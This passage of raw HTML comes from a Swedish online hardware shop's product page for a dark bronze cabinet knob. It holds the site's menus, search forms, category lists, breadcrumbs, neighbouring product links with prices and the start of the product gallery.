	<li id="menu-item-8332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8332 menu-item-design-default item-event-hover"><a href="https://frontapply.se/integritetspolicy/">Integritetspolicy</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-271072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271072 menu-item-design-default item-event-hover"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://frontapply.se/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Produktsökning			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Sök produkter, inspiration, sten mm"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Sök"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul></div>			</div><!--END MAIN-NAV-->
		<div class="right-column">
		<div class="shopping-cart basel-cart-design-1 basel-cart-icon basel-cart-alt cart-widget-opener">
			<a href="https://frontapply.se/varukorg/">
				<span>Cart (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
						</span>
			</a>
					</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>
<div class="secondary-header">
<div class="container">
			<div class="mega-navigation  basel-more-cat show-on-hover" role="navigation">
				<span class="menu-opener"><span class="burger-icon"></span>Visa kategorier<span class="arrow-opener"></span></span>
				<div class="categories-menu-dropdown basel-navigation">
					<div class="menu-meny-visa-kategorier-container"><ul id="menu-meny-visa-kategorier" class="menu"><li id="menu-item-138247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138247 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten/">Bänkskivor sten</a></li>
<li id="menu-item-74624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74624 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/">Handtag</a></li>
<li id="menu-item-74628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-74628 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/">Knoppar</a></li>
<li id="menu-item-267354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267354 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/">Elektricitet</a></li>
<li id="menu-item-110327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110327 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/">Blandare &#038; Diskhoar</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-110329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110329 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/">Köksblandare</a></li>
	<li id="menu-item-110328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110328 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/">Diskhoar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74621 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/">Dörrhandtag</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-74622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74622 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/">Dörrhandtag innerdörr</a></li>
	<li id="menu-item-74623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74623 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/ytterdorrhandtag/">Handtag ytterdörr</a></li>
	<li id="menu-item-74733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74733 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/">Wc-vred och nyckelskyltar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-230709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-230709 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/">Badrum &amp; Dusch</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-230867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230867 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/">Duschset</a></li>
	<li id="menu-item-230712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230712 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/">Tvättställsblandare</a></li>
	<li id="menu-item-230711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230711 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/">Bottenventiler</a></li>
	<li id="menu-item-230710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230710 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/">Badrumsinredning</a></li>
	<li id="menu-item-230866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230866 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/">Badrumstillbehör</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74629 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/krokar/">Krokar</a></li>
<li id="menu-item-267353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267353 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/">Belysning</a></li>
<li id="menu-item-271073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271073 menu-item-design-default item-event-hover"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://frontapply.se/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Produktsökning			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Sök produkter, inspiration, sten mm"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Sök"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li class="menu-item basel-more-cat-btn"><a href="#" rel="nofollow" class="basel-nav-link" aria-label="Show more category button"></a></li></ul></div>				</div>
			</div>
		<div class="search-extended">			<form role="search" method="get" id="searchform" class="searchform  has-categories-dropdown basel-ajax-search" action="https://frontapply.se/"  data-thumbnail="1" data-price="1" data-count="6" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Sök efter:</label>
					<input type="text" class="search-field" placeholder="Sök produkter" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" rel="nofollow" data-val="0">Filtrera</a>
					<ul class="dropdown-list" style="display:none;">
						<li style="display:none;"><a href="#" rel="nofollow" data-val="0">Filtrera</a></li>
							<li class="cat-item cat-item-1208 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/" data-val="badrum-dusch" data-title="Badrum &amp; Dusch" >Badrum &amp; Dusch</a>
<ul class='children'>
	<li class="cat-item cat-item-1218 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badkarsblandare/" data-val="badkarsblandare" data-title="Badkarsblandare" >Badkarsblandare</a>
</li>
	<li class="cat-item cat-item-903 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/" data-val="badrums-inredning" data-title="Badrumsinredning" >Badrumsinredning</a>
	<ul class='children'>
	<li class="cat-item cat-item-1230 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/handduksstanger/" data-val="handduksstanger" data-title="Handduksstänger" >Handduksstänger</a>
</li>
	<li class="cat-item cat-item-1231 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/hyllor/" data-val="hyllor" data-title="Hyllor" >Hyllor</a>
</li>
	<li class="cat-item cat-item-1227 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/krokar-badrums-inredning/" data-val="krokar-badrums-inredning" data-title="Krokar" >Krokar</a>
</li>
	<li class="cat-item cat-item-1232 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/ovrigt/" data-val="ovrigt" data-title="Övrigt" >Övrigt</a>
</li>
	<li class="cat-item cat-item-1226 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/toalettborstar/" data-val="toalettborstar" data-title="Toalettborstar" >Toalettborstar</a>
</li>
	<li class="cat-item cat-item-1229 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/toalettpappershallare/" data-val="toalettpappershallare" data-title="Toalettpappershållare" >Toalettpappershållare</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1217 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/" data-val="badrumstillbehor" data-title="Badrumstillbehör" >Badrumstillbehör</a>
	<ul class='children'>
	<li class="cat-item cat-item-1223 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/blandarfasten/" data-val="blandarfasten" data-title="Blandarfästen" >Blandarfästen</a>
</li>
	<li class="cat-item cat-item-1211 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/" data-val="bottenventiler" data-title="Bottenventiler" >Bottenventiler</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1220 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschblandare/" data-val="duschblandare" data-title="Duschblandare" >Duschblandare</a>
</li>
	<li class="cat-item cat-item-1219 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/" data-val="duschset" data-title="Duschset" >Duschset</a>
	<ul class='children'>
	<li class="cat-item cat-item-1222 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/takdusch-inbyggnad/" data-val="takdusch-inbyggnad" data-title="Takdusch inbyggnad" >Takdusch inbyggnad</a>
</li>
	<li class="cat-item cat-item-1221 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/takdusch-vaggmonterad/" data-val="takdusch-vaggmonterad" data-title="Takdusch väggmonterad" >Takdusch väggmonterad</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1225 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstall/" data-val="tvattstall" data-title="Tvättställ" >Tvättställ</a>
</li>
	<li class="cat-item cat-item-1210 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/" data-val="tvattstallsblandare" data-title="Tvättställsblandare" >Tvättställsblandare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/" data-val="dorrhandtag" data-title="Dörrhandtag" >Dörrhandtag</a>
<ul class='children'>
	<li class="cat-item cat-item-922 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/" data-val="innerdorrhandtag" data-title="Dörrhandtag innerdörr" >Dörrhandtag innerdörr</a>
</li>
	<li class="cat-item cat-item-1175 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrknoppar/" data-val="dorrknoppar" data-title="Dörrknoppar" >Dörrknoppar</a>
</li>
	<li class="cat-item cat-item-1005 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrstopp/" data-val="dorrstopp" data-title="Dörrstopp" >Dörrstopp</a>
</li>
	<li class="cat-item cat-item-975 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/" data-val="las-och-nyckelhal" data-title="Wc-vred och nyckelskyltar" >Wc-vred och nyckelskyltar</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-970 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/" data-val="el-belysning" data-title="El &amp; Belysning" >El &amp; Belysning</a>
<ul class='children'>
	<li class="cat-item cat-item-1363 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/" data-val="belysning" data-title="Belysning" >Belysning</a>
	<ul class='children'>
	<li class="cat-item cat-item-971 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/armaturer/" data-val="armaturer" data-title="Armaturer" >Armaturer</a>
</li>
	<li class="cat-item cat-item-966 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/ljuskallor/" data-val="ljuskallor" data-title="Ljuskällor" >Ljuskällor</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1362 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/" data-val="elektricitet" data-title="Elektricitet" >Elektricitet</a>
	<ul class='children'>
	<li class="cat-item cat-item-1309 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/" data-val="custom-electricity" data-title="Custom Electricity" >Custom Electricity</a>
		<ul class='children'>
	<li class="cat-item cat-item-1338 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/details/" data-val="details" data-title="Details" >Details</a>
</li>
	<li class="cat-item cat-item-1337 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/modules/" data-val="modules" data-title="Modules" >Modules</a>
</li>
	<li class="cat-item cat-item-1333 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/wall-plates/" data-val="wall-plates" data-title="Wall Plates" >Wall Plates</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-1308 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/dimmers/" data-val="dimmers" data-title="Dimmers" >Dimmers</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-27 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/" data-val="handtag" data-title="Handtag" >Handtag</a>
<ul class='children'>
	<li class="cat-item cat-item-39 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/infallnadshandtag/" data-val="infallnadshandtag" data-title="Infällnadshandtag" >Infällnadshandtag</a>
</li>
	<li class="cat-item cat-item-30 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/profilhandtag/" data-val="profilhandtag" data-title="Profilhandtag" >Profilhandtag</a>
</li>
	<li class="cat-item cat-item-29 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/skalhandtag/" data-val="skalhandtag" data-title="Skålhandtag" >Skålhandtag</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-28 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/knoppar/" data-val="knoppar" data-title="Knoppar" >Knoppar</a>
</li>
	<li class="cat-item cat-item-1104 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/" data-val="kokstillbehor" data-title="Kökstillbehör" >Kökstillbehör</a>
<ul class='children'>
	<li class="cat-item cat-item-1108 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/blandare/" data-val="blandare" data-title="Blandare" >Blandare</a>
	<ul class='children'>
	<li class="cat-item cat-item-1109 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/blandare/diskmaskinsavstangning/" data-val="diskmaskinsavstangning" data-title="Diskmaskinsavstängning" >Diskmaskinsavstängning</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1106 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/" data-val="diskhoar" data-title="Diskhoar" >Diskhoar</a>
</li>
	<li class="cat-item cat-item-1105 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/" data-val="koksblandare" data-title="Köksblandare" >Köksblandare</a>
	<ul class='children'>
	<li class="cat-item cat-item-1107 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/diskmedelspumpar/" data-val="diskmedelspumpar" data-title="Diskmedelspumpar" >Diskmedelspumpar</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1164 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/ovriga-kokstillbehor/" data-val="ovriga-kokstillbehor" data-title="Övriga kökstillbehör" >Övriga kökstillbehör</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-791 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/krokar/" data-val="krokar" data-title="Krokar" >Krokar</a>
</li>
	<li class="cat-item cat-item-1374 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/outlet/" data-val="outlet" data-title="Outlet" >Outlet</a>
</li>
	<li class="cat-item cat-item-15 wc-default-cat"><a class="pf-value" href="https://frontapply.se/produkt-kategori/ovriga-produkter/" data-val="ovriga-produkter" data-title="Övriga produkter" >Övriga produkter</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" id="searchsubmit" class="" value="Sök">Sök</button>
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		</div></div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row">
		
	<div class="site-content shop-content-area col-sm-12 content-with-products description-area-before" role="main">
		
			
<div class="single-breadcrumbs-wrapper">
	<div class="container">
					<a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span>Back</span></a>
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://frontapply.se">Hem</a><a href="https://frontapply.se/butik/">Webbutik</a><a href="https://frontapply.se/produkt-kategori/knoppar/">Knoppar</a><span class="breadcrumb-last"> Knopp Helix Stripe mörk brons Ø20</span></nav>								<div class="basel-products-nav">
								<div class="product-btn product-prev">
					<a href="https://frontapply.se/butik/knoppar/knopp-helix-mork-brons-o20/">Previous product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://frontapply.se/butik/knoppar/knopp-helix-mork-brons-o20/" class="product-thumb">
								<img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Mork-Brons-309034-11-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beslag Design Knopp Helix Mork Brons 309034 11" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Mork-Brons-309034-11-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Mork-Brons-309034-11-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Mork-Brons-309034-11-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Mork-Brons-309034-11-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Mork-Brons-309034-11-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Mork-Brons-309034-11.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</a>
							<a href="https://frontapply.se/butik/knoppar/knopp-helix-mork-brons-o20/" class="product-title">
								Knopp Helix mörk brons Ø20							</a>
							<span class="price">
								<span class="woocommerce-Price-amount amount">129&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span>							</span>
						</div>
					</div>
				</div>
				
								<div class="product-btn product-next">
					<a href="https://frontapply.se/butik/handtag/handtag-uniform-brunerad-massing-128-mm/">Next product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://frontapply.se/butik/handtag/handtag-uniform-brunerad-massing-128-mm/" class="product-thumb">
								<img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Uniform-Brunerad-Massing-128mm-343305-11-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beslag Design Handtag Uniform Brunerad Massing 128mm 343305 11" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Uniform-Brunerad-Massing-128mm-343305-11-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Uniform-Brunerad-Massing-128mm-343305-11-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Uniform-Brunerad-Massing-128mm-343305-11-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Uniform-Brunerad-Massing-128mm-343305-11-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Uniform-Brunerad-Massing-128mm-343305-11-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Uniform-Brunerad-Massing-128mm-343305-11.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</a>
							<a href="https://frontapply.se/butik/handtag/handtag-uniform-brunerad-massing-128-mm/" class="product-title">
								Handtag Uniform brunerad mässing 128 mm							</a>
							<span class="price">
								<span class="woocommerce-Price-amount amount">529&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span>							</span>
						</div>
					</div>
				</div>
							</div>
					</div>
</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1680820935012 vc_row-has-fill vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner vc_custom_1600172660228"><div class="wpb_wrapper"><h4 style="font-size: 16px;color: #000000;text-align: center;font-family:Roboto Condensed;font-weight:300;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >EN DEL AV VÅRT WEBBEXKLUSIVA SORTIMENT</h4></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1680820810948 vc_row-has-fill vc_row-o-content-top vc_row-flex row-reverse-mobile"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner vc_custom_1680820436676"><div class="wpb_wrapper"><h4 style="font-size: 14px;color: #000000;text-align: center;font-family:Roboto Condensed;font-weight:300;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1600196707773" >EN DEL AV VÅRT WEBBEXKLUSIVA SORTIMENT</h4></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1680820935012{margin-top: -50px !important;background-color: #eded1e !important;}.vc_custom_1680820810948{background-color: #eded00 !important;}.vc_custom_1600172660228{margin-top: -15px !important;}.vc_custom_1680820436676{margin-top: -10px !important;}.vc_custom_1600196707773{border-top-width: -15px !important;}</style></div>
<div id="product-267788" class="single-product-page single-product-content product-design-default product-with-attachments product type-product post-267788 status-publish first instock product_cat-knoppar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="row">
			<div class="product-image-summary col-sm-12">
				<div class="row">
					<div class="col-sm-6 product-images">
						<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-beslag-design label-attribute-pa_varumarke label-with-img"><img width="300" height="153" src="https://frontapply.se/wp-content/uploads/2019/08/Logo_BeslagDesign_svart-300px.png" class="attachment-full size-full" alt="beslag-design" title="beslag-design" decoding="async" loading="lazy" /></span></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
